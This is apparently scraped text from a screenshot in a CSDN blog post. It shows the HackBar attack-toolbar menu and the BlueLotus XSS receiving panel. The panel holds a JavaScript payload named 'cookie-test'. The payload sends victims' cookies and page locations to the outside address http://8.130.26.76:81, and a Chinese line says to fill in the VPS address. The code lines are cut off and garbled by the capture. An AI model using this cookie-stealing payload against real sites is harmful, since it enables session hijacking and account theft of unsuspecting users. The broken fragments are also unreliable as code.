 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://8.130.26.76:81
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
BLUE-LOTUS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
我的JS
JS
copyright.js
版权声明
添加 删除 清空
文件名: cookie-test
js文件说明:
cookie-test
1
格式化 压缩 default 插入模板 生成payload 复制js地址
地址填VPS的地址即可
1 var website="http://8.130.26.76:81";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{r
.location.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return t
.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie
)())+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.hr
.location.href:''}catch(e){return''}})());})();
3
新增 重置
zer
zer
Ma
CSDN @Dao-道法自然